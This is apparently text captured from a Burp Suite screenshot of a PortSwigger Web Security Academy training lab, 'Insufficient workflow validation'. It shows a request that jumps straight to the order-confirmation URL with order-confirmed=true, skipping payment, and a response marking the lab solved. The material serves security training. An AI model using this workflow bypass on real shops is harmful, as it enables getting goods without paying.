 Request
Pretty Raw Hex \n
1 GET /cart/order-confirmation?order-confirmed=true HTTP/1.1
2 Host: ac9c1fe01efda8d5c01682f1009d00e8.web-security-academy.net
3 Cookie: session=5Xy7wWJ1bIH27nTy6O3i4k10mXRaSaNy
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://ac9c1fe01efda8d5c01682f1009d00e8.web-security-academy.net/cart
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 5744
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Insufficient workflow validation
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Insufficient workflow validation
</h2>
21 <a class=link-back href='https://portswigger.net/web-security/logic-flaws/exam
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='ht
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-solved'>
32 <span>LAB</span>
33 <p>
Solved
</p>
34 <span class=lab-status-icon></span>
35 </div>
36 </div>
37 </div>
Search...
0 matches